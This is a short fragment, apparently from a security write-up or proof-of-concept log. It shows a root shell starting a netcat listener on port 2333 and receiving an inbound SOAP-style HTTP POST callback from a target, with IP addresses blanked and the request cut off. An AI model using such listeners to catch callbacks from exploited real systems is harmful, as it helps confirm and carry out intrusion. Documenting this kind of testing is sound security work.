 [root@VM-8-7-centos ~]# nc -lvvp 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from .
Ncat: Connection from
POST / HTTP/1.1
Host: .137:2333
Connection: Keep-Alive
User-Agent: from kenoe
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#c"
Content-Length: 365